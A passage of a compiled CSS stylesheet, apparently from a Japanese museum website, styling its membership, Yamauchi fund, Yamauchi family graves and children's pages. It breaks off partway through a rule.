    .about_member_section .ttl01:before {
      margin-right: 0.5em; }
    .about_member_section .ttl01:after {
      margin-left: 0.5em; }
    @media (max-width: 767px) {
      .about_member_section .ttl01 {
        font-size: 21px; } }
  .about_member_section .ttl02 {
    font-size: 26px;
    margin: 0 0 20px 0;
    padding: 0 0 5px 20px;
    background: url(../img/consultation/knowhow_icon.png) no-repeat left center;
    text-align: left; }
    @media (max-width: 767px) {
      .about_member_section .ttl02 {
        line-height: 1.4;
        font-size: 20px; } }
  .about_member_section .ttl03 {
    font-size: 18px;
    font-weight: bold;
    background: url(../img/guide/icon_ttl02.png) no-repeat left 3px;
    padding-left: 18px;
    margin-bottom: 20px;
    text-align: left; }
  .about_member_section .download_wrap {
    padding: 20px 0 20px;
    background: #faf5ee;
    text-align: center;
    /* .btn_box */ }
    .about_member_section .download_wrap .btn_box {
      border: 1px solid #f0ebe5;
      background: #ffffff;
      width: 45%;
      max-width: 400px;
      padding: 14px 20px;
      margin: 0 auto;
      display: table;
      position: relative;
      /* .download_btn */ }
      @media (max-width: 767px) {
        .about_member_section .download_wrap .btn_box {
          max-width: inherit;
          width: 90%;
          padding: 14px 3%; } }
      .about_member_section .download_wrap .btn_box h2 {
        font-size: 20px;
        display: table-cell; }
        @media (max-width: 767px) {
          .about_member_section .download_wrap .btn_box h2 {
            font-size: 14px; } }
      .about_member_section .download_wrap .btn_box .download_btn {
        display: table-cell; }
        .about_member_section .download_wrap .btn_box .download_btn a {
          width: 158px;
          min-height: 38px;
          display: block;
          border: solid 2px #dcdcdc;
          padding: 7px 0 6px 0;
          margin: 0 auto; }
          @media (max-width: 767px) {
            .about_member_section .download_wrap .btn_box .download_btn a {
              width: auto; } }
          .about_member_section .download_wrap .btn_box .download_btn a:hover {
            background: #dcdcdc; }
          .about_member_section .download_wrap .btn_box .download_btn a:after {
            display: inline-block;
            content: " \f1c1";
            font-family: FontAwesome;
            font-size: 18px;
            width: 25px;
            height: 25px;
            vertical-align: middle;
            text-align: center;
            color: #d31313;
            margin-left: 5px; }
      .about_member_section .download_wrap .btn_box:after {
        content: url(../img/about/member/img_mascot.png);
        position: absolute;
        right: -20px;
        bottom: -100px; }
  .about_member_section.member_overview_section {
    /* .member_summary */ }
    .about_member_section.member_overview_section .member_summary {
      display: table;
      border-collapse: collapse;
      width: 85%;
      margin: 20px auto 70px;
      text-align: left;
      /* summary_box */ }
      @media (max-width: 767px) {
        .about_member_section.member_overview_section .member_summary {
          position: relative;
          disply: block;
          margin-bottom: 50px; }
          .about_member_section.member_overview_section .member_summary:after {
            bottom: -55px;
            content: url(../img/about/member/bg_arrow.png);
            position: absolute;
            left: 50%;
            margin-left: -20px; } }
      .about_member_section.member_overview_section .member_summary .summary_box {
        display: table-cell;
        border: 3px solid #f0ebe5;
        position: relative;
        padding: 20px 3%;
        width: 50%;
        box-sizing: border-box;
        /* .tomonokai_ttl */
        /* jouhou_ttl */
        /* .rates */ }
        @media (max-width: 767px) {
          .about_member_section.member_overview_section .member_summary .summary_box {
            width: 100%;
            display: block; }
            .about_member_section.member_overview_section .member_summary .summary_box:first-child {
              border-bottom: none; } }
        .about_member_section.member_overview_section .member_summary .summary_box:after {
          content: url(../img/about/member/bg_arrow.png);
          position: absolute;
          bottom: -50px;
          left: 50%;
          margin-left: -20px; }
          @media (max-width: 767px) {
            .about_member_section.member_overview_section .member_summary .summary_box:after {
              content: ""; } }
        .about_member_section.member_overview_section .member_summary .summary_box .tomonokai_ttl {
          font-size: 24px;
          text-align: center;
          background: url(../img/about/member/tomonokai_ttl_bg.png) no-repeat left top;
          width: 198px;
          height: 145px;
          line-height: 145px;
          margin: 0 auto 20px;
          text-align: center;
          /* @media tab */
          /* @media */ }
          @media (max-width: 767px) {
            .about_member_section.member_overview_section .member_summary .summary_box .tomonokai_ttl {
              width: 148px;
              height: 109px;
              background-size: cover;
              font-size: 16px;
              line-height: 109px; } }
        .about_member_section.member_overview_section .member_summary .summary_box .jouhou_ttl {
          font-size: 24px;
          text-align: center;
          background: url(../img/about/member/jouhou_ttl_bg.png) no-repeat left top;
          width: 198px;
          height: 145px;
          line-height: 145px;
          margin: 0 auto 20px;
          text-align: center;
          /* @media tab */
          /* @media */ }
          @media (max-width: 767px) {
            .about_member_section.member_overview_section .member_summary .summary_box .jouhou_ttl {
              width: 148px;
              height: 109px;
              background-size: cover;
              font-size: 16px;
              line-height: 109px; } }
        .about_member_section.member_overview_section .member_summary .summary_box .rates {
          margin: 20px 0 0;
          font-size: 15px;
          text-align: center; }
          .about_member_section.member_overview_section .member_summary .summary_box .rates span {
            font-size: 25px;
            font-weight: bold; }
  .about_member_section.member_detail {
    /* .award_wrap */
    /* .rates_wrap */
    /* .privacy_wrap */ }
    .about_member_section.member_detail .award_wrap {
      background: #fcfbfa;
      border: 1px solid #f0ebe5;
      width: 85%;
      margin: 45px auto;
      padding: 20px 20px 0px 200px;
      text-align: left;
      position: relative;
      /* .tomonokai_ttl */
      /* .jouhou_ttl */ }
      @media (max-width: 767px) {
        .about_member_section.member_detail .award_wrap {
          padding: 80px 4% 0px 4%;
          margin-top: 80px;
          width: 100%; } }
      .about_member_section.member_detail .award_wrap .tomonokai_ttl {
        font-size: 19px;
        text-align: center;
        background: url(../img/about/member/tomonokai_ttl_bg.png) no-repeat left top;
        width: 198px;
        height: 145px;
        padding-top: 47px;
        position: absolute;
        left: -30px;
        top: -10px;
        text-align: center;
        /* @media tab */
        /* @media */ }
        @media (max-width: 767px) {
          .about_member_section.member_detail .award_wrap .tomonokai_ttl {
            width: 148px;
            height: 109px;
            background-size: cover;
            font-size: 16px;
            padding-top: 30px;
            margin-left: -74px;
            left: 50%;
            top: -50px; } }
      .about_member_section.member_detail .award_wrap .jouhou_ttl {
        font-size: 19px;
        text-align: center;
        background: url(../img/about/member/jouhou_ttl_bg.png) no-repeat left top;
        width: 198px;
        height: 145px;
        padding-top: 47px;
        position: absolute;
        left: -30px;
        top: -10px;
        text-align: center;
        /* @media tab */
        /* @media */ }
        @media (max-width: 767px) {
          .about_member_section.member_detail .award_wrap .jouhou_ttl {
            width: 148px;
            height: 109px;
            background-size: cover;
            font-size: 16px;
            padding-top: 30px;
            margin-left: -74px;
            left: 50%;
            top: -50px; } }
      .about_member_section.member_detail .award_wrap li {
        font-size: 18px;
        margin: 0 0 16px 1em;
        text-indent: -1em; }
        @media (max-width: 767px) {
          .about_member_section.member_detail .award_wrap li {
            font-size: 16px; } }
        .about_member_section.member_detail .award_wrap li strong {
          color: #ff5a00;
          font-weight: normai; }
        .about_member_section.member_detail .award_wrap li .s_txt {
          font-size: 13px; }
    .about_member_section.member_detail .rates_wrap {
      width: 85%;
      margin: 0 auto; }
      @media (max-width: 767px) {
        .about_member_section.member_detail .rates_wrap {
          width: 100%; } }
      .about_member_section.member_detail .rates_wrap table {
        border-collapse: collapse;
        margin: 40px auto;
        width: 65.88%; }
        @media (max-width: 767px) {
          .about_member_section.member_detail .rates_wrap table {
            width: 96%; } }
        .about_member_section.member_detail .rates_wrap table th {
          border-bottom: solid 2px #fff;
          background: #f0ebe5;
          padding: 14px;
          text-align: left;
          font-weight: bold;
          vertical-align: top;
          width: 20%; }
        .about_member_section.member_detail .rates_wrap table td {
          border-bottom: solid 2px #fff;
          padding: 14px;
          background: #faf5ee;
          vertical-align: top; }
      .about_member_section.member_detail .rates_wrap .howto_box {
        margin: 0 auto 40px;
        border-bottom: 1px solid #e5e5e5;
        padding-bottom: 40px;
        display: table; }
        .about_member_section.member_detail .rates_wrap .howto_box .ttl03 {
          display: table-cell;
          width: 24%; }
          @media (max-width: 767px) {
            .about_member_section.member_detail .rates_wrap .howto_box .ttl03 {
              width: 100%;
              display: block; } }
        .about_member_section.member_detail .rates_wrap .howto_box .txt_box {
          display: table-cell;
          text-align: left; }
          @media (max-width: 767px) {
            .about_member_section.member_detail .rates_wrap .howto_box .txt_box {
              width: 100%;
              display: block; } }
          .about_member_section.member_detail .rates_wrap .howto_box .txt_box dl {
            border: 2px solid #e4dfd9;
            display: table;
            margin: 20px 0 0; }
            .about_member_section.member_detail .rates_wrap .howto_box .txt_box dl dt {
              background: #e4dfd9;
              display: table-cell;
              padding: 20px;
              vertical-align: middle; }
            .about_member_section.member_detail .rates_wrap .howto_box .txt_box dl dd {
              display: table-cell;
              padding: 20px; }
    .about_member_section.member_detail .privacy_wrap {
      width: 85%;
      margin: 45px auto; }
      @media (max-width: 767px) {
        .about_member_section.member_detail .privacy_wrap {
          width: 100%;
          margin-bottom: 0; } }
      .about_member_section.member_detail .privacy_wrap ul {
        background: #fcfbfa;
        border: 1px solid #f0ebe5;
        padding: 30px 4%;
        text-align: left; }
    .about_member_section.member_detail.member_jouhou_section .award_wrap {
      padding: 40px 20px 20px 200px; }
      @media (max-width: 767px) {
        .about_member_section.member_detail.member_jouhou_section .award_wrap {
          padding: 80px 4% 0px 4%; } }
    .about_member_section.member_detail.member_jouhou_section .rates_wrap .howto_box:last-child {
      border: none !important; }

/* about_member_section */
/* 山内基金 */
.about_fund_section {
  margin: 0 0 50px;
  /* .ttl01 */
  /* .ttl02 */
  /* .ttl03 */
  /* 「山内基金」のご案内 */
  /* .fund_overview_section */
  /* 共通 */
  /* .fund_detail */ }
  @media (max-width: 767px) {
    .about_fund_section {
      margin: 0; } }
  .about_fund_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 10px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .about_fund_section .ttl01:before, .about_fund_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .about_fund_section .ttl01:before {
      margin-right: 0.5em; }
    .about_fund_section .ttl01:after {
      margin-left: 0.5em; }
    @media (max-width: 767px) {
      .about_fund_section .ttl01 {
        font-size: 21px; } }
  .about_fund_section .ttl02 {
    font-size: 26px;
    margin: 0 0 20px 0;
    padding: 0 0 5px 20px;
    background: url(../img/consultation/knowhow_icon.png) no-repeat left center;
    text-align: left; }
    @media (max-width: 767px) {
      .about_fund_section .ttl02 {
        line-height: 1.4;
        font-size: 20px; } }
  .about_fund_section .ttl03 {
    font-size: 18px;
    font-weight: bold;
    background: url(../img/guide/icon_ttl02.png) no-repeat left 3px;
    padding-left: 18px;
    margin-bottom: 20px;
    text-align: left; }
  .about_fund_section.fund_overview_section {
    line-height: 2; }
    .about_fund_section.fund_overview_section .txt01 {
      font-size: 18px; }
      @media (max-width: 767px) {
        .about_fund_section.fund_overview_section .txt01 {
          font-size: 16px; } }
    .about_fund_section.fund_overview_section h1 {
      font-size: 34px;
      margin-bottom: 24px; }
      @media (max-width: 767px) {
        .about_fund_section.fund_overview_section h1 {
          font-size: 24px;
          margin-bottom: 14px; } }
  .about_fund_section.fund_detail {
    /* .txt_box */ }
    .about_fund_section.fund_detail .txt_box {
      background: #fcfbfa;
      border: 1px solid #f0ebe5;
      width: 85%;
      margin: 45px auto;
      padding: 20px 20px 0;
      text-align: left;
      position: relative; }
      @media (max-width: 767px) {
        .about_fund_section.fund_detail .txt_box {
          padding: 20px 4%;
          width: 100%;
          margin: 20px auto; } }
      .about_fund_section.fund_detail .txt_box p {
        margin-bottom: 1em; }
      .about_fund_section.fund_detail .txt_box .icn01:before {
        content: "1";
        color: #ffffff;
        background: #94adb8;
        padding: 0 .5em;
        margin-right: 5px; }
      .about_fund_section.fund_detail .txt_box .icn02:before {
        content: "2";
        color: #ffffff;
        background: #94adb8;
        padding: 0 .5em;
        margin-right: 5px; }
      .about_fund_section.fund_detail .txt_box ul {
        margin: 1em; }
        @media (max-width: 767px) {
          .about_fund_section.fund_detail .txt_box ul {
            margin: 1em .5em; } }
        .about_fund_section.fund_detail .txt_box ul.kata li {
          margin: 0 0 16px 2em;
          text-indent: -2em; }
        .about_fund_section.fund_detail .txt_box ul.btn_list {
          margin: 0 0 1em;
          overflow: hidden;
          display: table;
          width: 100%; }
          .about_fund_section.fund_detail .txt_box ul.btn_list li {
            width: 25%;
            padding: 1em 1% 0;
            box-sizing: border-box;
            border-right: solid 1px #bfbfbf;
            display: table-cell; }
            .about_fund_section.fund_detail .txt_box ul.btn_list li:last-child {
              border: none; }
            @media (max-width: 767px) {
              .about_fund_section.fund_detail .txt_box ul.btn_list li {
                float: none;
                width: 100%;
                display: block;
                border-right: none;
                border-bottom: solid 1px #bfbfbf; } }
      .about_fund_section.fund_detail .txt_box a.pdfbtn {
        width: 100%;
        min-height: 32px;
        font-size: 13px;
        display: block;
        border: solid 1px #bfbfbf;
        padding: 7px 0 6px 0;
        margin: 0 auto;
        background: #fff;
        color: #333333;
        text-align: center; }
        .about_fund_section.fund_detail .txt_box a.pdfbtn:hover {
          background: #bfbfbf; }
        .about_fund_section.fund_detail .txt_box a.pdfbtn:after {
          display: inline-block;
          content: " \f1c1";
          font-family: FontAwesome;
          width: 25px;
          height: 25px;
          vertical-align: middle;
          text-align: center;
          color: #d31313; }
      .about_fund_section.fund_detail .txt_box a.wordbtn {
        width: 100%;
        min-height: 32px;
        font-size: 13px;
        display: block;
        border: solid 1px #bfbfbf;
        padding: 7px 0 6px 0;
        margin: 0 auto;
        background: #fff;
        color: #333333;
        text-align: center; }
        .about_fund_section.fund_detail .txt_box a.wordbtn:hover {
          background: #bfbfbf; }
        .about_fund_section.fund_detail .txt_box a.wordbtn:after {
          display: inline-block;
          content: " \f1c2";
          font-family: FontAwesome;
          width: 25px;
          height: 25px;
          vertical-align: middle;
          text-align: center;
          color: #03afff; }
    .about_fund_section.fund_detail table {
      border-collapse: collapse;
      margin: 20px auto;
      width: 100%; }
      @media (max-width: 767px) {
        .about_fund_section.fund_detail table {
          width: 100%; } }
      .about_fund_section.fund_detail table th {
        border-bottom: solid 2px #fff;
        background: #f0ebe5;
        padding: 14px;
        text-align: center;
        font-weight: bold;
        vertical-align: middle; }
      .about_fund_section.fund_detail table td {
        border-bottom: solid 2px #fff;
        padding: 14px;
        background: #faf5ee;
        vertical-align: top; }
        .about_fund_section.fund_detail table td.group {
          background: #f6f1eb;
          text-align: center;
          font-weight: bold;
          width: 20%; }

/* about_fund_section */
/* 山内家墓所 */
.about_grave_section {
  margin: 0 0 50px;
  /* .ttl01 */
  /* .ttl02 */
  /* 国指定史跡 土佐藩主山内家墓所 */
  /* .grave_overview_section */
  /* 墓石の型について */
  /* .grave_type */
  /* 土佐藩主山内家墓所 墓石配置図と被葬者 */
  /* .grave_deployment */
  /* 土佐藩主山内家墓所被葬者一覧（没年順） */
  /* .grave_burial */
  /* 公益財団法人土佐山内記念財団について */
  /* .grave_foundation */ }
  @media (max-width: 767px) {
    .about_grave_section {
      margin: 0; } }
  .about_grave_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 10px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .about_grave_section .ttl01:before, .about_grave_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .about_grave_section .ttl01:before {
      margin-right: 0.5em; }
    .about_grave_section .ttl01:after {
      margin-left: 0.5em; }
    @media (max-width: 767px) {
      .about_grave_section .ttl01 {
        font-size: 21px; } }
  .about_grave_section .ttl02 {
    font-size: 26px;
    margin: 0 0 20px 0;
    padding: 0 0 5px 20px;
    background: url(../img/consultation/knowhow_icon.png) no-repeat left center;
    text-align: left; }
    @media (max-width: 767px) {
      .about_grave_section .ttl02 {
        line-height: 1.4;
        font-size: 20px; } }
  .about_grave_section.grave_overview_section {
    line-height: 2; }
    .about_grave_section.grave_overview_section h1 {
      font-size: 34px;
      margin-bottom: 24px; }
      @media (max-width: 767px) {
        .about_grave_section.grave_overview_section h1 {
          font-size: 24px;
          margin-bottom: 14px; } }
  .about_grave_section.grave_type .type_list {
    border-bottom: 1px solid #e5e5e5;
    padding: 23px 7.5%;
    margin-bottom: 10px;
    overflow: hidden; }
    @media (max-width: 767px) {
      .about_grave_section.grave_type .type_list {
        padding: 23px 0; } }
    .about_grave_section.grave_type .type_list:last-child {
      border-bottom: none; }
    .about_grave_section.grave_type .type_list .l_col {
      float: left;
      width: 59%; }
      @media (max-width: 767px) {
        .about_grave_section.grave_type .type_list .l_col {
          width: 100%;
          float: none;
          margin-bottom: 20px; } }
    .about_grave_section.grave_type .type_list .r_col {
      float: right;
      width: 36%; }
      @media (max-width: 767px) {
        .about_grave_section.grave_type .type_list .r_col {
          width: 100%;
          float: none;
          txt-align: left; } }
  .about_grave_section.grave_deployment {
    /* .legend_wrap */ }
    .about_grave_section.grave_deployment .deployment_map {
      margin: 50px 0; }
      @media (max-width: 767px) {
        .about_grave_section.grave_deployment .deployment_map {
          margin-bottom: 0; } }
    .about_grave_section.grave_deployment .legend_wrap {
      text-align: left;
      width: 85%;
      margin: 20px auto 30px; }
      .about_grave_section.grave_deployment .legend_wrap .legend_box01 {
        border: 1px solid #8e8e8e;
        padding: 18px 2%;
        width: 74.71%;
        float: left;
        box-sizing: border-box; }
      .about_grave_section.grave_deployment .legend_wrap .legend_box02 {
        border: 1px solid #8e8e8e;
        padding: 18px 2%;
        width: 24.12%;
        float: right;
        box-sizing: border-box; }
        @media (max-width: 767px) {
          .about_grave_section.grave_deployment .legend_wrap .legend_box02 {
            width: 100%;
            float: none;
            border: none; } }
        .about_grave_section.grave_deployment .legend_wrap .legend_box02 h2 {
          margin: 20px 0 5px;
          text-align: center; }
        .about_grave_section.grave_deployment .legend_wrap .legend_box02 a.pdfbtn {
          width: 100%;
          min-height: 32px;
          font-size: 13px;
          display: block;
          border: solid 1px #bfbfbf;
          padding: 7px 0 6px 0;
          margin: 0 auto;
          background: #fff;
          color: #333333;
          text-align: center; }
          .about_grave_section.grave_deployment .legend_wrap .legend_box02 a.pdfbtn:hover {
            background: #bfbfbf; }
          .about_grave_section.grave_deployment .legend_wrap .legend_box02 a.pdfbtn:after {
            display: inline-block;
            content: " \f1c1";
            font-family: FontAwesome;
            width: 25px;
            height: 25px;
            vertical-align: middle;
            text-align: center;
            color: #d31313; }
  .about_grave_section.grave_burial table {
    border-collapse: collapse;
    margin: 20px auto;
    width: 85%; }
    @media (max-width: 767px) {
      .about_grave_section.grave_burial table {
        width: 100%; } }
    .about_grave_section.grave_burial table th {
      background: #f0ebe5;
      padding: 14px;
      text-align: center;
      font-weight: bold;
      vertical-align: middle; }
    .about_grave_section.grave_burial table td {
      border-bottom: solid 2px #fff;
      padding: 14px;
      background: #faf5ee;
      text-align: center;
      vertical-align: top;
      border-right: solid 2px #fff; }
      .about_grave_section.grave_burial table td.number {
        font-weight: bold; }
      .about_grave_section.grave_burial table td.name {
        font-weight: bold;
        text-align: left; }
  .about_grave_section.grave_foundation h1 {
    margin: 20px 0;
    font-size: 29px;
    background: #ffffff;
    padding: 0 14px;
    display: inline-block; }
    @media (max-width: 767px) {
      .about_grave_section.grave_foundation h1 {
        max-width: 80%;
        font-size: 18px; } }
  .about_grave_section.grave_foundation .txt_box {
    padding: 80px 3%;
    line-height: 2;
    background: url(../img/about/grave/foundation_bg.png) no-repeat center center;
    border: 2px solid #e6e6e6;
    border-radius: 10px;
    margin-top: -30px; }
    @media (max-width: 767px) {
      .about_grave_section.grave_foundation .txt_box {
        padding: 40px 3%;
        margin-top: -34px;
        background-size: 100% auto; } }

/* about_grave_section */
/* じょうはくキッズページ */
.page_kids #main_visual_hierarchy .main_visual_hierarchy_h1 h1 {
  color: #3f5e85 !important; }

.about_kids_section {
  /* ナビゲーション */
  /*page_nav_section*/
  /* はくぶつかんへ行こう */
  /*greeting_section*/
  /* じょうはくきほんデータ */
  /*basic_data_section*/
  /* みんなへお願い */
  /* please_section */
  /* じょうはくへの行き方 */
  /*map_section*/ }
  .about_kids_section ruby {
    display: inline-table;
    height: 1em;
    line-height: 1;
    margin: 0;
    padding: 0;
    text-align: center;
    text-indent: 0;
    vertical-align: text-bottom;
    white-space: nowrap;
    vertical-align: bottom; }
    .about_kids_section ruby rb {
      display: table-row-group;
      line-height: 1;
      margin: 0;
      padding: 0;
      text-align: center;
      white-space: nowrap; }
    .about_kids_section ruby rt {
      display: table-header-group;
      font-size: 0.625em;
      line-height: 1.1;
      margin: 0;
      padding: 0;
      text-align: center;
      white-space: nowrap; }
  .about_kids_section.nav_section {
    background: #ec6941; }
    .about_kids_section.nav_section ul {
      padding-top: 20px; }
      @media (max-width: 767px) {
        .about_kids_section.nav_section ul {
          text-align: center; } }
      .about_kids_section.nav_section ul li {
        display: table;
        float: left;
        font-weight: bold;
        text-align: left;
        font-size: 16px;
        margin-right: 15px;
        background: #f0b293;
        box-sizing: border-box;
        border-radius: 10px 10px 0 0;
        width: 240px;
        height: 90px;
        line-height: 1.5em;
        /* firefox */
        /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_section.nav_section ul li {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_section.nav_section ul li {
            line-height: 1; } }
        @media (max-width: 991px) {
          .about_kids_section.nav_section ul li {
            width: 20%;
            display: inline-block;
            height: 50px;
            vertical-align: bottom;
            float: none; }
            .about_kids_section.nav_section ul li span {
              display: none; } }
        .about_kids_section.nav_section ul li:hover {
          background: #fcefb4; }
        .about_kids_section.nav_section ul li.active {
          background: #fcefb4; }
          .about_kids_section.nav_section ul li.active a:before {
            background: #965627; }
        .about_kids_section.nav_section ul li a {
          display: table-cell;
          padding-left: 44px;
          vertical-align: middle;
          position: relative; }
          @media (max-width: 991px) {
            .about_kids_section.nav_section ul li a {
              display: block;
              text-align: center;
              width: 100%;
              height: 50px;
              padding: 0; } }
          .about_kids_section.nav_section ul li a:before {
            content: "";
            width: 36px;
            height: 36px;
            position: absolute;
            font-size: 20px;
            top: 50%;
            text-align: center;
            line-height: 36px;
            left: 5px;
            margin-top: -15px;
            border-radius: 100%;
            background: #b97a51;
            color: #ffffff;
            display: block; }
            @media (max-width: 991px) {
              .about_kids_section.nav_section ul li a:before {
                display: block;
                margin: 8px auto 0;
                text-indent: 0;
                position: relative;
                left: 0;
                top: 0; } }
            .about_kids_section.nav_section ul li a:before:hover {
              background: #b97a51; }
        .about_kids_section.nav_section ul li.nav01 a:before {
          content: "1"; }
        .about_kids_section.nav_section ul li.nav02 a:before {
          content: "2"; }
        .about_kids_section.nav_section ul li.nav03 a:before {
          content: "3"; }
    .about_kids_section.nav_section p.nav04 {
      float: right; }
      .about_kids_section.nav_section p.nav04 a {
        background: #f3f3dc url(../img/about/kids/btn_bg_group.png) no-repeat left center;
        display: block;
        border-radius: 5px;
        width: 200px;
        text-align: left;
        padding: 10px 0 10px 74px;
        /* firefox */
        /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_section.nav_section p.nav04 a {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_section.nav_section p.nav04 a {
            line-height: 1; } }
  .about_kids_section.page_nav_section {
    background: #fcefb4;
    padding: 20px 0;
    /*.pdf_wrap*/ }
    .about_kids_section.page_nav_section .inner-box {
      display: table;
      width: 100%; }
      @media (min-width: 768px) and (max-width: 991px) {
        .about_kids_section.page_nav_section .inner-box {
          padding: 0 2%; } }
      @media (max-width: 767px) {
        .about_kids_section.page_nav_section .inner-box {
          padding: 0 2%; } }
    .about_kids_section.page_nav_section ul.page_links {
      text-align: left;
      display: table-cell; }
      .about_kids_section.page_nav_section ul.page_links li {
        display: inline-block;
        margin-right: 20px; }
        .about_kids_section.page_nav_section ul.page_links li a:before {
          content: " \f063";
          font-family: FontAwesome;
          color: #ec6941;
          margin-right: 5px; }
    .about_kids_section.page_nav_section .pdf_wrap {
      text-align: right;
      display: table-cell;
      /*width:40%;*/ }
      @media (min-width: 768px) and (max-width: 991px) {
        .about_kids_section.page_nav_section .pdf_wrap {
          display: block;
          text-align: left; } }
      @media (max-width: 767px) {
        .about_kids_section.page_nav_section .pdf_wrap {
          display: block;
          float: left;
          width: auto;
          text-align: left; } }
      .about_kids_section.page_nav_section .pdf_wrap ul.pdf_links li {
        display: inline-block;
        margin-right: 8px;
        background: #ffffff;
        border-radius: 20px;
        vertical-align: miiddle;
        margin-bottom: 5px; }
        @media (max-width: 767px) {
          .about_kids_section.page_nav_section .pdf_wrap ul.pdf_links li {
            font-size: 8px;
            margin-right: 4px; } }
        .about_kids_section.page_nav_section .pdf_wrap ul.pdf_links li.floormap a {
          background: url(../img/about/kids/icn_floormap.png) no-repeat 12px center;
          padding: 5px 15px 3px 40px;
          display: block; }
          @media (max-width: 767px) {
            .about_kids_section.page_nav_section .pdf_wrap ul.pdf_links li.floormap a {
              background: url(../img/about/kids/icn_floormap.png) no-repeat 5px center;
              background-size: 22% auto;
              padding: 5px 8px 3px 26px; } }
        .about_kids_section.page_nav_section .pdf_wrap ul.pdf_links li.memo a {
          background: url(../img/about/kids/icn_memo.png) no-repeat 12px center;
          padding: 5px 15px 3px 40px;
          display: block; }
          @media (max-width: 767px) {
            .about_kids_section.page_nav_section .pdf_wrap ul.pdf_links li.memo a {
              background: url(../img/about/kids/icn_memo.png) no-repeat 5px center;
              background-size: 20% auto;
              padding: 5px 8px 3px 26px; } }
      .about_kids_section.page_nav_section .pdf_wrap p.ori {
        font-weight: bold;
        clear: both;
        margin: 8px 0;
        text-align: left; }
    .about_kids_section.page_nav_section p.nav04 {
      float: right;
      width: 33%; }
      .about_kids_section.page_nav_section p.nav04 a {
        background: #f3f3dc;
        display: block;
        border-radius: 3px;
        text-align: left;
        padding: 5px;
        font-size: 10px;
        line-height: 1em;
        text-align: center; }
        .about_kids_section.page_nav_section p.nav04 a:after {
          content: " \f105";
          font-family: FontAwesome; }
  .about_kids_section.greeting_section {
    background: url(../img/about/kids/greeting_bg01.png) repeat left top; }
    @media (max-width: 767px) {
      .about_kids_section.greeting_section {
        padding-bottom: 180px; } }
    @media (max-width: 767px) {
      .about_kids_section.greeting_section .inner-box {
        padding: 0;
        margin: 0;
        width: 100%;
        overflow: inherit; } }
    .about_kids_section.greeting_section .greeting_box {
      background: url(../img/about/kids/greeting_bg02.png) no-repeat center center;
      width: 607px;
      min-height: 375px;
      margin: 30px auto;
      position: relative;
      padding-top: 100px;
      box-sizing: border-box;
      /* firefox */
      /* IE10以降 */ }
      @media (max-width: 767px) {
        .about_kids_section.greeting_section .greeting_box {
          width: 100%;
          padding-top: 50px;
          background: url(../img/about/kids/greeting_bg02.png) no-repeat top center; }
          .about_kids_section.greeting_section .greeting_box p {
            padding: 0 4%;
            line-height: 1;
            max-width: 455px;
            margin: 0 auto; } }
      .about_kids_section.greeting_section .greeting_box h1 {
        margin-bottom: 18px; }
        .about_kids_section.greeting_section .greeting_box h1 img {
          margin: 0 auto; }
        @media (max-width: 767px) {
          .about_kids_section.greeting_section .greeting_box h1 img {
            max-width: 252px;
            width: 70%; } }
      .about_kids_section.greeting_section .greeting_box .greeting_img01 {
        position: absolute;
        bottom: 0;
        right: -125px; }
        @media (max-width: 767px) {
          .about_kids_section.greeting_section .greeting_box .greeting_img01 {
            bottom: -160px;
            right: 15%;
            z-index: 5; } }
@-moz-document url-prefix() {
  .about_kids_section.greeting_section .greeting_box {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_section.greeting_section .greeting_box {
          line-height: 1; } }
  .about_kids_section.basic_data_section {
    background: #eef8fa;
    padding: 67px 0; }
    .about_kids_section.basic_data_section .inner-box {
      overflow: inherit; }
    @media (max-width: 767px) {
      .about_kids_section.basic_data_section {
        padding: 37px 0;
        line-height: 1; } }
    .about_kids_section.basic_data_section .left_image {
      width: 44%;
      float: left;
      margin-right: 3%;
      position: relative; }
      @media (max-width: 767px) {
        .about_kids_section.basic_data_section .left_image {
          float: none;
          width: 100%;
          margin: 0 0 14px; } }
      .about_kids_section.basic_data_section .left_image .intro {
        background: #965627;
        color: #ffffff;
        width: 175px;
        height: 175px;
        border-radius: 100%;
        position: absolute;
        top: -140px;
        left: -40px;
        font-size: 13px;
        padding-top: 40px;
        /* firefox */
        /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_section.basic_data_section .left_image .intro {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_section.basic_data_section .left_image .intro {
            line-height: 1; } }
        @media (max-width: 767px) {
          .about_kids_section.basic_data_section .left_image .intro {
            width: 120px;
            height: 120px;
            border-radius: 100%;
            position: absolute;
            top: -50px;
            left: 0px;
            font-size: 10px;
            padding-top: 30px; }
            .about_kids_section.basic_data_section .left_image .intro h1 img {
              width: 70%; } }
    .about_kids_section.basic_data_section .right_summary {
      float: left;
      width: 44.5%;
      text-align: left;
      /* firefox */
      /* IE10以降 */
      /*line-height:1;*/ }
@-moz-document url-prefix() {
  .about_kids_section.basic_data_section .right_summary {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_section.basic_data_section .right_summary {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_section.basic_data_section .right_summary {
          float: none;
          width: 100%;
          overflow: hidden; } }
      .about_kids_section.basic_data_section .right_summary table {
        margin: 20px 0;
        border: 2px solid #ffffff;
        width: 100%;
        border-collapse: collapse; }
        .about_kids_section.basic_data_section .right_summary table tr {
          border-bottom: 1px solid #e7e3de; }
        .about_kids_section.basic_data_section .right_summary table th {
          background: #f5f1ed;
          padding: 8px; }
        .about_kids_section.basic_data_section .right_summary table td {
          background: #ffffff;
          padding: 8px; }
      .about_kids_section.basic_data_section .right_summary .point {
        border: 2px solid #fcc800;
        border-radius: 10px;
